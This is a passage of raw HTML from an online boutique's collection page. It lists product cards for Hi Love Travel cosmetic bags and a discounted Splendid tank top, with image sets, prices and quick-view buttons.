//tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-navy-stars-hi-love-travel-medium-bag-more-colors-available-07678449-hi-love-travel-medium-bag-more-colors-available-1192736053.webp?crop=center&height=825&v=1758043324&width=550 550w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-navy-stars-hi-love-travel-medium-bag-more-colors-available-07678449-hi-love-travel-medium-bag-more-colors-available-1192736053.webp?crop=center&height=900&v=1758043324&width=600 600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-navy-stars-hi-love-travel-medium-bag-more-colors-available-07678449-hi-love-travel-medium-bag-more-colors-available-1192736053.webp?crop=center&height=975&v=1758043324&width=650 650w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-navy-stars-hi-love-travel-medium-bag-more-colors-available-07678449-hi-love-travel-medium-bag-more-colors-available-1192736053.webp?crop=center&height=1050&v=1758043324&width=700 700w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-navy-stars-hi-love-travel-medium-bag-more-colors-available-07678449-hi-love-travel-medium-bag-more-colors-available-1192736053.webp?crop=center&height=1125&v=1758043324&width=750 750w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-navy-stars-hi-love-travel-medium-bag-more-colors-available-07678449-hi-love-travel-medium-bag-more-colors-available-1192736053.webp?crop=center&height=1200&v=1758043324&width=800 800w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-navy-stars-hi-love-travel-medium-bag-more-colors-available-07678449-hi-love-travel-medium-bag-more-colors-available-1192736053.webp?crop=center&height=1275&v=1758043324&width=850 850w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-navy-stars-hi-love-travel-medium-bag-more-colors-available-07678449-hi-love-travel-medium-bag-more-colors-available-1192736053.webp?crop=center&height=1350&v=1758043324&width=900 900w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-navy-stars-hi-love-travel-medium-bag-more-colors-available-07678449-hi-love-travel-medium-bag-more-colors-available-1192736053.webp?crop=center&height=1425&v=1758043324&width=950 950w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-navy-stars-hi-love-travel-medium-bag-more-colors-available-07678449-hi-love-travel-medium-bag-more-colors-available-1192736053.webp?crop=center&height=1500&v=1758043324&width=1000 1000w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    





















<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1512" 
  height="1512" 
  src="//tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-cabernet-silver-stars-hi-love-travel-medium-bag-more-colors-available-11447537-hi-love-travel-medium-bag-more-colors-available-1192736051.webp?v=1758043216&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-cabernet-silver-stars-hi-love-travel-medium-bag-more-colors-available-11447537-hi-love-travel-medium-bag-more-colors-available-1192736051.webp?crop=center&height=225&v=1758043216&width=150 150w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-cabernet-silver-stars-hi-love-travel-medium-bag-more-colors-available-11447537-hi-love-travel-medium-bag-more-colors-available-1192736051.webp?crop=center&height=300&v=1758043216&width=200 200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-cabernet-silver-stars-hi-love-travel-medium-bag-more-colors-available-11447537-hi-love-travel-medium-bag-more-colors-available-1192736051.webp?crop=center&height=360&v=1758043216&width=240 240w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-cabernet-silver-stars-hi-love-travel-medium-bag-more-colors-available-11447537-hi-love-travel-medium-bag-more-colors-available-1192736051.webp?crop=center&height=420&v=1758043216&width=280 280w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-cabernet-silver-stars-hi-love-travel-medium-bag-more-colors-available-11447537-hi-love-travel-medium-bag-more-colors-available-1192736051.webp?crop=center&height=450&v=1758043216&width=300 300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-cabernet-silver-stars-hi-love-travel-medium-bag-more-colors-available-11447537-hi-love-travel-medium-bag-more-colors-available-1192736051.webp?crop=center&height=540&v=1758043216&width=360 360w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-cabernet-silver-stars-hi-love-travel-medium-bag-more-colors-available-11447537-hi-love-travel-medium-bag-more-colors-available-1192736051.webp?crop=center&height=600&v=1758043216&width=400 400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-cabernet-silver-stars-hi-love-travel-medium-bag-more-colors-available-11447537-hi-love-travel-medium-bag-more-colors-available-1192736051.webp?crop=center&height=675&v=1758043216&width=450 450w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-cabernet-silver-stars-hi-love-travel-medium-bag-more-colors-available-11447537-hi-love-travel-medium-bag-more-colors-available-1192736051.webp?crop=center&height=750&v=1758043216&width=500 500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-cabernet-silver-stars-hi-love-travel-medium-bag-more-colors-available-11447537-hi-love-travel-medium-bag-more-colors-available-1192736051.webp?crop=center&height=825&v=1758043216&width=550 550w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-cabernet-silver-stars-hi-love-travel-medium-bag-more-colors-available-11447537-hi-love-travel-medium-bag-more-colors-available-1192736051.webp?crop=center&height=900&v=1758043216&width=600 600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-cabernet-silver-stars-hi-love-travel-medium-bag-more-colors-available-11447537-hi-love-travel-medium-bag-more-colors-available-1192736051.webp?crop=center&height=975&v=1758043216&width=650 650w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-cabernet-silver-stars-hi-love-travel-medium-bag-more-colors-available-11447537-hi-love-travel-medium-bag-more-colors-available-1192736051.webp?crop=center&height=1050&v=1758043216&width=700 700w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-cabernet-silver-stars-hi-love-travel-medium-bag-more-colors-available-11447537-hi-love-travel-medium-bag-more-colors-available-1192736051.webp?crop=center&height=1125&v=1758043216&width=750 750w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-cabernet-silver-stars-hi-love-travel-medium-bag-more-colors-available-11447537-hi-love-travel-medium-bag-more-colors-available-1192736051.webp?crop=center&height=1200&v=1758043216&width=800 800w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-cabernet-silver-stars-hi-love-travel-medium-bag-more-colors-available-11447537-hi-love-travel-medium-bag-more-colors-available-1192736051.webp?crop=center&height=1275&v=1758043216&width=850 850w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-cabernet-silver-stars-hi-love-travel-medium-bag-more-colors-available-11447537-hi-love-travel-medium-bag-more-colors-available-1192736051.webp?crop=center&height=1350&v=1758043216&width=900 900w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-cabernet-silver-stars-hi-love-travel-medium-bag-more-colors-available-11447537-hi-love-travel-medium-bag-more-colors-available-1192736051.webp?crop=center&height=1425&v=1758043216&width=950 950w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-cabernet-silver-stars-hi-love-travel-medium-bag-more-colors-available-11447537-hi-love-travel-medium-bag-more-colors-available-1192736051.webp?crop=center&height=1500&v=1758043216&width=1000 1000w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/all-about-mom/products/hi-love-travel-bright-medium-packs"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/all-about-mom/products/hi-love-travel-bright-medium-packs"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/all-about-mom/products/hi-love-travel-bright-medium-packs">Hi Love Travel Medium Bag - More Colors Available</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Hi Love Travel
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$48.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/all-about-mom/products/hi-love-travel-medium-packs" aria-label="Hi Love Travel Mini Bag"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    














<img
  alt="Love Travel Mini Bags" 
  class="image__img" 
  loading="lazy" 
  width="1512" 
  height="1009" 
  src="//tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-hi-love-travel-mini-bag-hi-love-travel-mini-bag-1192736015.webp?v=1758042724&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-hi-love-travel-mini-bag-hi-love-travel-mini-bag-1192736015.webp?crop=center&height=225&v=1758042724&width=150 150w, //tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-hi-love-travel-mini-bag-hi-love-travel-mini-bag-1192736015.webp?crop=center&height=300&v=1758042724&width=200 200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-hi-love-travel-mini-bag-hi-love-travel-mini-bag-1192736015.webp?crop=center&height=360&v=1758042724&width=240 240w, //tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-hi-love-travel-mini-bag-hi-love-travel-mini-bag-1192736015.webp?crop=center&height=420&v=1758042724&width=280 280w, //tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-hi-love-travel-mini-bag-hi-love-travel-mini-bag-1192736015.webp?crop=center&height=450&v=1758042724&width=300 300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-hi-love-travel-mini-bag-hi-love-travel-mini-bag-1192736015.webp?crop=center&height=540&v=1758042724&width=360 360w, //tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-hi-love-travel-mini-bag-hi-love-travel-mini-bag-1192736015.webp?crop=center&height=600&v=1758042724&width=400 400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-hi-love-travel-mini-bag-hi-love-travel-mini-bag-1192736015.webp?crop=center&height=675&v=1758042724&width=450 450w, //tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-hi-love-travel-mini-bag-hi-love-travel-mini-bag-1192736015.webp?crop=center&height=750&v=1758042724&width=500 500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-hi-love-travel-mini-bag-hi-love-travel-mini-bag-1192736015.webp?crop=center&height=825&v=1758042724&width=550 550w, //tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-hi-love-travel-mini-bag-hi-love-travel-mini-bag-1192736015.webp?crop=center&height=900&v=1758042724&width=600 600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-hi-love-travel-mini-bag-hi-love-travel-mini-bag-1192736015.webp?crop=center&height=975&v=1758042724&width=650 650w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    





















<img
  alt="cabernet with star hi love travel mini bag" 
  class="image__img" 
  loading="lazy" 
  width="1500" 
  height="1500" 
  src="//tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-cabernet-with-star-hi-love-travel-mini-bag-79235569-hi-love-travel-mini-bag-1192736018.webp?v=1758042734&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-cabernet-with-star-hi-love-travel-mini-bag-79235569-hi-love-travel-mini-bag-1192736018.webp?crop=center&height=225&v=1758042734&width=150 150w, //tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-cabernet-with-star-hi-love-travel-mini-bag-79235569-hi-love-travel-mini-bag-1192736018.webp?crop=center&height=300&v=1758042734&width=200 200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-cabernet-with-star-hi-love-travel-mini-bag-79235569-hi-love-travel-mini-bag-1192736018.webp?crop=center&height=360&v=1758042734&width=240 240w, //tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-cabernet-with-star-hi-love-travel-mini-bag-79235569-hi-love-travel-mini-bag-1192736018.webp?crop=center&height=420&v=1758042734&width=280 280w, //tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-cabernet-with-star-hi-love-travel-mini-bag-79235569-hi-love-travel-mini-bag-1192736018.webp?crop=center&height=450&v=1758042734&width=300 300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-cabernet-with-star-hi-love-travel-mini-bag-79235569-hi-love-travel-mini-bag-1192736018.webp?crop=center&height=540&v=1758042734&width=360 360w, //tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-cabernet-with-star-hi-love-travel-mini-bag-79235569-hi-love-travel-mini-bag-1192736018.webp?crop=center&height=600&v=1758042734&width=400 400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-cabernet-with-star-hi-love-travel-mini-bag-79235569-hi-love-travel-mini-bag-1192736018.webp?crop=center&height=675&v=1758042734&width=450 450w, //tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-cabernet-with-star-hi-love-travel-mini-bag-79235569-hi-love-travel-mini-bag-1192736018.webp?crop=center&height=750&v=1758042734&width=500 500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-cabernet-with-star-hi-love-travel-mini-bag-79235569-hi-love-travel-mini-bag-1192736018.webp?crop=center&height=825&v=1758042734&width=550 550w, //tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-cabernet-with-star-hi-love-travel-mini-bag-79235569-hi-love-travel-mini-bag-1192736018.webp?crop=center&height=900&v=1758042734&width=600 600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-cabernet-with-star-hi-love-travel-mini-bag-79235569-hi-love-travel-mini-bag-1192736018.webp?crop=center&height=975&v=1758042734&width=650 650w, //tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-cabernet-with-star-hi-love-travel-mini-bag-79235569-hi-love-travel-mini-bag-1192736018.webp?crop=center&height=1050&v=1758042734&width=700 700w, //tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-cabernet-with-star-hi-love-travel-mini-bag-79235569-hi-love-travel-mini-bag-1192736018.webp?crop=center&height=1125&v=1758042734&width=750 750w, //tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-cabernet-with-star-hi-love-travel-mini-bag-79235569-hi-love-travel-mini-bag-1192736018.webp?crop=center&height=1200&v=1758042734&width=800 800w, //tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-cabernet-with-star-hi-love-travel-mini-bag-79235569-hi-love-travel-mini-bag-1192736018.webp?crop=center&height=1275&v=1758042734&width=850 850w, //tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-cabernet-with-star-hi-love-travel-mini-bag-79235569-hi-love-travel-mini-bag-1192736018.webp?crop=center&height=1350&v=1758042734&width=900 900w, //tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-cabernet-with-star-hi-love-travel-mini-bag-79235569-hi-love-travel-mini-bag-1192736018.webp?crop=center&height=1425&v=1758042734&width=950 950w, //tarynphilip.com/cdn/shop/files/hi-love-travel-accessories-cabernet-with-star-hi-love-travel-mini-bag-79235569-hi-love-travel-mini-bag-1192736018.webp?crop=center&height=1500&v=1758042734&width=1000 1000w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/all-about-mom/products/hi-love-travel-medium-packs"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/all-about-mom/products/hi-love-travel-medium-packs"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/all-about-mom/products/hi-love-travel-medium-packs">Hi Love Travel Mini Bag</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Hi Love Travel
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$40.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
     product-item--with-hover-swatches
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/all-about-mom/products/splendid-1x1-tank-top" aria-label="Splendid 1x1 Tank Top"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    

















<img
  alt="Splendid 1x1 Tank Top - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="960" 
  height="1200" 
  src="//tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?v=1758129013&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?crop=center&height=225&v=1758129013&width=150 150w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?crop=center&height=300&v=1758129013&width=200 200w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?crop=center&height=360&v=1758129013&width=240 240w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?crop=center&height=420&v=1758129013&width=280 280w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?crop=center&height=450&v=1758129013&width=300 300w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?crop=center&height=540&v=1758129013&width=360 360w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?crop=center&height=600&v=1758129013&width=400 400w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?crop=center&height=675&v=1758129013&width=450 450w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?crop=center&height=750&v=1758129013&width=500 500w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?crop=center&height=825&v=1758129013&width=550 550w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?crop=center&height=900&v=1758129013&width=600 600w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?crop=center&height=975&v=1758129013&width=650 650w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?crop=center&height=1050&v=1758129013&width=700 700w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?crop=center&height=1125&v=1758129013&width=750 750w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?crop=center&height=1200&v=1758129013&width=800 800w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    

















<img
  alt="Splendid 1x1 Tank Top - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="960" 
  height="1200" 
  src="//tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?v=1758129011&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?crop=center&height=225&v=1758129011&width=150 150w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?crop=center&height=300&v=1758129011&width=200 200w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?crop=center&height=360&v=1758129011&width=240 240w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?crop=center&height=420&v=1758129011&width=280 280w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?crop=center&height=450&v=1758129011&width=300 300w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?crop=center&height=540&v=1758129011&width=360 360w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?crop=center&height=600&v=1758129011&width=400 400w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?crop=center&height=675&v=1758129011&width=450 450w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?crop=center&height=750&v=1758129011&width=500 500w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?crop=center&height=825&v=1758129011&width=550 550w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?crop=center&height=900&v=1758129011&width=600 600w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?crop=center&height=975&v=1758129011&width=650 650w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?crop=center&height=1050&v=1758129011&width=700 700w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?crop=center&height=1125&v=1758129011&width=750 750w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?crop=center&height=1200&v=1758129011&width=800 800w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
      <div class="product-badge product-badge--sale">

  
  

      29% off

</div>
      

</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/all-about-mom/products/splendid-1x1-tank-top"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/all-about-mom/products/splendid-1x1-tank-top"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/all-about-mom/products/splendid-1x1-tank-top">Splendid 1x1 Tank Top</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Splendid
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              <span class="visually-hidden">Regular price</span>

              

              
                <s class="t-subdued">$38.00</s>
              

              
                <span class="sale">$27.00</span>
              

            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            3 
colors
          </h5>
        
      </div><div class="product-item__variant-info">


  <div class="product-swatches-options">

      


      
<ul class="product-swatches-options__list product-item-options__list--swatch ff-body fs-body-50">
              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    background-color: white;
                  
                "
              >
                
              </li>
            

              <li
